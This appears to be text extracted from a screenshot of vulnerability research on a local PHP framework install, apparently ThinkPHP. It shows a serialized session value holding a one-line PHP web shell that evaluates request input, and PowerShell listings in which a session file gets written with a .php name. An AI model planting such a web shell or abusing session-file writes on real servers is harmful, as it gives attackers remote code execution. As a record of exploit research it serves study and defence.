 Index.php Store.php SessionHandlerInterface.php File.php sess_bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php SessionInit.php index.php Http.php
1 a:1:{s:4:"demo";s:31:"<?php @eval($_REQUEST['H3']);?>";}
PowerShell PowerShell PowerShell
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session ls
Directory: C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/10/20 22:05 56 sess_b376dfead926019a7232d4118f6520a4
-a--- 2021/10/20 18:28 43 sess_e258ca2d26662efe7abe5570cb61835d
-a--- 2021/10/20 18:26 43 sess_e5c6fbdb3ce355e366f234c03151fea4
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session ls
Directory: C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/10/20 22:06 56 sess_b376dfead926019a7232d4118f6520a4
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session ls
Directory: C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2021/10/20 22:06 56 sess_b376dfead926019a7232d4118f6520a4
-a--- 2021/10/20 22:08 56 sess_bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
95235@H3rmesk1t C:\Tools\phpstudy_pro\WWW\html\tp\runtime\session